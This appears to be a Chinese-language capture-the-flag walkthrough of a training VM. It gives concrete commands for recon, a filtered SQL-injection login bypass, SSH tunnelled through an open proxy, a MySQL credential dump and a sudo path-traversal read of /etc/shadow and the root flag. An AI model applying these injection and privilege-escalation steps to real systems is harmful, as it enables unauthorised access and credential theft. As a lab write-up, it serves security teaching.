一、信息收集



步骤一:将攻击机kali和靶机均设为桥接模式,此时靶机的MAC地址为:

步骤二:确定目标主机

arp-scan -l

得到目标主机IP为192.168.7.61



步骤三:查看开放的端口

nmap -sV -p- 192.168.7.61



步骤四:浏览器访问



步骤五:目录扫描,无有用信息

dirb http://192.168.7.61/



步骤六:返回登录页面,登录时使用burp抓包,并在email处拼接 ',发现返回包出现sql报错



拼接or 1=1 #,发现or、=均被过滤



尝试使用||代替or,拼接'||1#,显示登录成功,并出现一组账号密码:john hereisjohn

二、权限获取





步骤七:得到账号密码,就可以尝试使用ssh连接,但连接失败,因为靶机22端口处于filtered状态,此时只剩下3128端口,这个是一个(http-proxy)代理服务,那么有没有可能是22端口需要经3128端口服务代理之后才能访问;使用代理工具 proxychains进行配置代理,将http流量代理到目标主机的3128端口

vi /etc/proxychains4.conf



步骤八:使用proxychains以及账号密码登录,却发现登录后会立即退出

proxychains ssh john@192.168.7.61

步骤九:尝试在登录的同时执行命令

proxychains ssh john@192.168.7.61 /bin/bash



依次查看到.bashrc文件,发现该文件有一个退出的动作

可以将此文件删除以解决自动退出动作



步骤十:cd到网站目录,查看其配置文件

cd /var/www

查看login.php文件

cat login.php



使用rm命令删除.bashrc文件,删除成功

proxychains ssh john@192.168.7.61 rm .bashrc

proxychains ssh john@192.168.7.61 ls -la

重新尝试使用ssh连接,此时就不存在自动退出的操作

proxychains ssh john@192.168.7.61





连接mysql,连接成功

mysql -uroot -proot

获取MySQL数据库数据,得到三组账号密码

show databases;

use SkyTech;

show tables;

select * from login;



在john用户处输入sudo -l查看可提权的命令,发现没有



sudo切换sara用户却发现无法切换,此时只能退出使用ssh连接,却发现它如同john登录一样,得删除掉.bashrc文件

三、权限提升



proxychains ssh sara@192.168.7.61 ls -la

proxychains ssh sara@192.168.7.61 rm .bashrc



proxychains ssh sara@192.168.7.61





输入id,发现sara用户也是普通用户,再输入sudo -l查看显示允许当前用户使用的命令

发现可以在/accounts/*使用root的cat和ls命令

查看/etc/passwd,可以看到root用户加密的密码,尝试解密,解密失败

sudo cat /accounts/../etc/shadow



sudo /bin/ls /accounts/../../../ #列举根目录下有哪些内容

sudo /bin/ls /accounts/../../../root/ #列举root权限下的flag文件地址

sudo /bin/cat /accounts/../../../root/flag.txt #读取root权限下的flag文件内容



切换root用户

提权成功!

1915

1915

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?